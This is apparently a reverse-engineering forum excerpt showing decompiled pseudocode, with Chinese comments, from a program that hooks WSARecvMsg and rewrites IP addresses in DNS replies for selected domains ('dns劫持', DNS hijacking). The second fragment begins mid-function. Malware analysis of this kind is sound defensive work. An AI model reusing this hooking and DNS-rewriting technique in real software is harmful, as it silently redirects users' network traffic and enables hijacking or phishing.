 __int64 __fastcall MyWSARecvMsg(SOCKET s, LPWSAMSG lpMsg, DWORD *lpdwNumberOfBytesRecvd, struct _OVERLAPPED *a4)
{
unsigned int v8; // ebx
int v9; // ebx
DWORD cbTransfer; // [rsp+30h] [rbp-18h] BYREF
int dwFlags[5]; // [rsp+34h] [rbp-14h] BYREF
v8 = g_lpfnWSARecvMsg(s);
if ( v8 == 0xFFFFFFFF && GetLastError() == 0x3E5 )
{
v9 = 0;
while ( 1 )
{
cbTransfer = 0;
dwFlags[0] = 0;
if ( WSAGetOverlappedResult(s, a4, &cbTransfer, 0, dwFlags) )
break;
Sleep(1u);
if ( ++v9 >= 1000 )
return 0i64;
}
v8 = 0;
*lpdwNumberOfBytesRecvd = cbTransfer;
}
if ( !lpMsg )
return v8;
if ( !v8 )
DNS_HIJACK(lpMsg->lpBuffers->buf); // dns劫持
return v8;
}
while ( 1 )
{
if ( v7 )
{
v12 = get_domain(&v7->id, v17, domain, 0x80, dns_buufer);// 获取dns请求中的域名
v3 = v17[0];
}
else
{
v12 = 0;
}
if ( !v12 )
break;
v13 = v7 + v3;
v14 = ntohs(*v13);
ntohs(*(v13 + 1));
ntohl(*(v13 + 1));
v15 = ntohs(*(v13 + 4));
ip_address_ = (v13 + 0xA);
if ( v14 == 1 )
{
ip_address = 0;
if ( g_check_web_link )
{
if ( g_check_web_link(domain_, &ip_address) )// 检查该域名是否需要进行修改
*ip_address_ = htonl(ip_address); // 修改DNS请求中的第一个记录的IP地址
}
}
吾爱破解论坛
www.52pojie.cn